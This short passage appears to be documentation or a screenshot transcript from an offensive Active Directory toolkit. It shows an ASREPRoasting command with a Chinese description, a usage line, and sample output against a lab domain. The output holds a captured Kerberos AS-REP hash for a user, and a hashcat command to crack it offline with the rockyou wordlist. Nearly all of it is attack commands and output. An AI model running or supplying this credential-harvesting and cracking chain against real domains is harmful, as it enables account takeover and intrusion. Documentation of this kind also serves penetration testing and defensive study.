 >>> Kerberos ASREPRoasting
Description: ASREPRoasting利用. 对于设置了"不需要预身份验证"的用户, 如果用户名
存在则会直接获得该用户的TGT票据, 不需要验证其密码
Usage: ASREPRoasting </path/to/username/file> <domain>
>>> Kerberos ASREPRoasting john test.lab
01-04 08:47 [✔] $krb5asrep$23$john@test.lab:bd3b155c3e17ca6a20a21bb96ee02017$bdc575c8389e5f5a3d4f4ea0ada8eb617
3577de98a658419cf4aba59d5fcda0a870b00968d4b839afc05d965a0f628f58e5d332175d2f84717bcb5658763cea4beb75cb371c7abb
3d685e35b3840677ad4ab946385ae93498e058926ba9c0597b32a19522b8db308d014fd4fd518e0790392df718023179a08feb83253f51
7092fc817e806d6a468502a7b0000dd25c2492c8cca513d33d5e7e0c0056a3c831ff72634382d4f9c42255dc377d31f74993e6ccdf30bf
116df988d945c50b304353a3b7a98df4a4cf7930c38c630c73f9d9c2eaaca3f2b9b38aa0bb064ddf47293dfce2cc5
01-04 08:47 [⧖] saved hash to john_as_rep_roasting_hash.txt
01-04 08:47 [⧖] next use: hashcat -m 18200 john_as_rep_roasting_hash.txt -a 3 /usr/share/wordlists/rockyou.txt
>>>